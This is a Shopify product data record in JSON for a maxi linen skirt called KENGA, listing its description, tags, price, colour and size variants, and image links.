{"id":6935034363986,"title":"Maxi linen skirt - KENGA","handle":"maxi-linen-skirt-kenga","description":"\u003cp data-mce-fragment=\"1\"\u003eElevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the streamlined appearance. Stand out with the unique reversed jeans detail in the form of a belt. This eye-catching addition comes with a miniature pocket bottom detail that adds a playful touch. For an extra dose of designer flair, the skirt includes a mini strap belt.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSIZE \u0026amp; FIT:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModel is 5'8\" (175 cm) and wears size S. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-02-08T16:26:02+02:00","created_at":"2022-07-30T20:12:32+03:00","vendor":"ADEPTT.COM","type":"SKIRTS","tags":["Adeptt","Black_Linen_Skirt","Black_Military_Skirt","Bohemian_Skirt","High_Waist_Skirt","Linen_Clothing","Linen_Skirt","Long_Linen_Skirt","Maxi_Skirt","Plus_Size_Clothing","Plus_Size_Linen","Plus_Size_Skirt","review-inventory","review-pricing","Summer_Skirt"],"price":17999,"price_min":17999,"price_max":17999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40077574340690,"title":"Black\u0026Army Green \/ XS","option1":"Black\u0026Army Green","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","public_title":"Black\u0026Army Green \/ XS","options":["Black\u0026Army Green","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161541714,"title":"Black\u0026Army Green \/ S","option1":"Black\u0026Army Green","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ S","public_title":"Black\u0026Army Green \/ S","options":["Black\u0026Army Green","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161574482,"title":"Black\u0026Army Green \/ M","option1":"Black\u0026Army Green","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ M","public_title":"Black\u0026Army Green \/ M","options":["Black\u0026Army Green","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161607250,"title":"Black\u0026Army Green \/ L","option1":"Black\u0026Army Green","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ L","public_title":"Black\u0026Army Green \/ L","options":["Black\u0026Army Green","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161640018,"title":"Black\u0026Army Green \/ XL","option1":"Black\u0026Army Green","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XL","public_title":"Black\u0026Army Green \/ XL","options":["Black\u0026Army Green","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161672786,"title":"Black\u0026Army Green \/ XXL","option1":"Black\u0026Army Green","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XXL","public_title":"Black\u0026Army Green \/ XXL","options":["Black\u0026Army Green","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161705554,"title":"Black\u0026Army Green \/ 3XL","option1":"Black\u0026Army Green","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ 3XL","public_title":"Black\u0026Army Green \/ 3XL","options":["Black\u0026Army Green","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077574373458,"title":"Black\u0026White \/ XS","option1":"Black\u0026White","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XS","public_title":"Black\u0026White \/ XS","options":["Black\u0026White","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161738322,"title":"Black\u0026White \/ S","option1":"Black\u0026White","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ S","public_title":"Black\u0026White \/ S","options":["Black\u0026White","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161771090,"title":"Black\u0026White \/ M","option1":"Black\u0026White","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ M","public_title":"Black\u0026White \/ M","options":["Black\u0026White","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161803858,"title":"Black\u0026White \/ L","option1":"Black\u0026White","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ L","public_title":"Black\u0026White \/ L","options":["Black\u0026White","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161836626,"title":"Black\u0026White \/ XL","option1":"Black\u0026White","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XL","public_title":"Black\u0026White \/ XL","options":["Black\u0026White","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161869394,"title":"Black\u0026White \/ XXL","option1":"Black\u0026White","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XXL","public_title":"Black\u0026White \/ XXL","options":["Black\u0026White","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161902162,"title":"Black\u0026White \/ 3XL","option1":"Black\u0026White","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ 3XL","public_title":"Black\u0026White \/ 3XL","options":["Black\u0026White","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2448848226_d6jg.jpg?v=1709484270","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270","options":[{"name":"Primary color","position":1,"values":["Black\u0026Army Green","Black\u0026White"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","XXL","3XL"]}],"url":"\/products\/maxi-linen-skirt-kenga","media":[{"alt":null,"id":21465646137426,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270","width":1000},{"alt":null,"id":21465645154386,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270","width":1000},{"alt":null,"id":21465644138578,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2448848226_d6jg.jpg?v=1709484270"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2448848226_d6jg.jpg?v=1709484270","width":1000},{"alt":null,"id":21465647644754,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}